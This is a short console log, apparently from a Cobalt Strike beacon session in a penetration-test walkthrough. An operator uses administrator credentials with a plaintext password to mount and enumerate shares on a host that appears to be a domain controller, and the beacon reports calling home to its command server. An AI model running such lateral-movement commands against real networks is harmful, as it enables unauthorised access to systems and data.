 beacon> shell net use \\192.168.200.66 /user:administrator "Hacker@1."
[*] Tasked beacon to run: net use \\192.168.200.66 /user:administrator "Hacker@1."
[+] host called home, sent: 87 bytes
[+] received output:
命令成功完成。
beacon> shell net view \\192.168.200.66
[*] Tasked beacon to run: net view \\192.168.200.66
[+] host called home, sent: 56 bytes
[+] received output:
在 \\192.168.200.66 的共享资源
共享名 类型 使用为 注释
-------------------------------------------------------------------------------
C Disk
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
命令成功完成。